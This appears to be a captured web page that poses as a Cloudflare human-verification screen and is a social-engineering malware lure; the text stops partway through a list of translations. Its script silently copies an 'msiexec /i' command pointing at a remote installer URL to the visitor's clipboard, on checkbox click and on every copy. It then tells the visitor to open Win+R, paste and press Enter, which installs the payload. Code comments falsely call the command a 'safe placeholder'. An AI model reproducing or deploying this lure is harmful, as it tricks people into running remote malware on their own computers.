

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hamayori.jp/index.php/2022/09/17/post-15209/
body_size: 13527
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }
    /* Popup Verification Window */
    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>

   <!-- keeps your original tiny script; it writes to .domain (not used) -->
   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = "msiexec /i https://shift-art.com/123/cloudflare/verify/humanverfification/cloudflarechallenge/CustomerID37832738/";

/* Robust hostname + favicon + logo (single source of truth) */
(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       // may be null/empty
  const logoParam = params.get('logo');       // optional override

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';

  // Show domain (works for localhost too)
  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // Tab favicon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;

  // On-page logo: try the same favicon first, then fallbacks
  const candidates = [
    faviconUrl,                                                // same as tab
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>
// --- original logic preserved (preloader / steps logic) ---
document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {
          // Copy behavior kept, but the copied string is the safe placeholder above
          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }

    // verification id + ray id generation
    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});

// copy event: ensure copied content is the safe placeholder
document.addEventListener('copy', function (e) {
    // prevent leaking of user-selected text; set clipboard to safe placeholder
    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>

<!-- === Translation script appended (only translations + auto-detection added) === -->
<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},

    /* --------- NEW: 6 languages (fixed / hard-coded translations) --------- */

    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

